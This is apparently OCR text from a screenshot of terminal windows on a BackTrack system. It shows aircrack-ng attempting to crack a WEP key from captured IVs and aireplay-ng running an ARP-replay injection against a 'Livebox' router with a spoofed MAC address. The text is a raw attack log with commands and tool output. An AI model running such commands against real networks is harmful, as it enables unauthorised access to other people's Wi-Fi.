 Shell - Konsole <3>
Home
System
Aircrack-ng 1.0 rc1 r1085
[00:04:32] Tested 164215 keys (got 31488 IVs)
KB depth byte(vote)
0 20/ 21 6A(36608) 1A(36352) 87(36352) BD(36352) DE(36352) 4D(36096) 5D(36096)
1 14/ 15 FD(37120) 27(36864) 52(36864) 08(36608) 2A(36608) C4(36608) E7(36608)
2 18/ 2 B1(36864) 54(36608) 5B(36608) C1(36608) 02(36352) 0C(36352) 1A(36352)
3 32/ 3 FA(36352) 74(36096) 90(36096) C4(36096) CF(36096) F6(36096) 6C(35840)
4 8/ 11 F9(37376) 57(37120) A5(37120) 0B(36864) 1C(36864) FC(36864) 16(36608)
Failed. Next try with 35000 IVs.
<< back | track 3
Shell - Konsole <2>
04:51:59 Sending Association Request [ACK]
04:52:00 Association successful :-) (AID: 1)
bt ~ # aireplay-ng -3 -e Livebox- -b 00:16:4 -h 00:14:51 -x 900 wlan0
The interface MAC (00:C0 ) doesn't match the specified MAC (-h).
ifconfig wlan0 hw ether 00:14:
05:13:55 Waiting for beacon frame (BSSID: 00:16: ) on channel 10
Saving ARP requests in replay_arp-0723-051355.cap
You should also start airodump-ng to capture replies.
Read 460193 packets (got 11777 ARP requests and 375104 ACKs), sent 115528 packets...(899 pps)
Shell - Konsole
Shell - Konsole <
Shell - Konsole
root - Konqueror
2
05:26